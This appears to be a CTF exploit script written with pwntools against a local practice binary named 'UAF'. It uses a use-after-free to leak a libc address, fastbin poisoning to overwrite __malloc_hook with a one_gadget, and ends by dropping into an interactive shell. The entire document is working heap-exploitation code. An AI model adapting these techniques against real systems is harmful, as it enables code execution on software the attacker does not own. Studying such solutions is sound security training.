 from pwn import *
io=process("./UAF")
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
context(os="linux",arch="amd64",log_level="debug")
def add(index,size):
    io.sendlineafter(b'choice:\n',b'1')
    io.sendlineafter(b'index:\n',str(index).encode())
    io.sendlineafter(b'size:\n',str(size).encode())
def delete(index):
    io.sendlineafter(b'choice:\n',b'2')
    io.sendlineafter(b'index:\n',str(index).encode())
def edit(index,length,content):
    io.sendlineafter(b'choice:\n',b'3')
    io.sendlineafter(b'index',str(index).encode())
    io.sendlineafter(b'length:\n',str(length).encode())
    io.sendafter(b'content:\n',content)
def show(index):
    io.sendlineafter(b'choice:\n',b'4')
    io.sendlineafter(b'index:\n',str(index).encode())
add(0,0x90)
add(1,0x90)
delete(0)
show(0)
leak_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
log.success('leak_addr is  -->' + hex(leak_addr))
#gdb.attach(io)
padding= 0x3c4b78
libc_base = leak_addr - padding
malloc_hook=libc_base+libc.sym['__malloc_hook']
one_gadget=libc_base+0xf02a4
add(2,0x68)
delete(2)
payload=p64(malloc_hook-0x23)
edit(2,len(payload),payload)
#gdb.attach(io)
add(3,0x68)
add(4,0x68)
payload=b'a'*0x13+p64(one_gadget)
edit(4,len(payload),payload)
add(5,0x68)
io.interactive()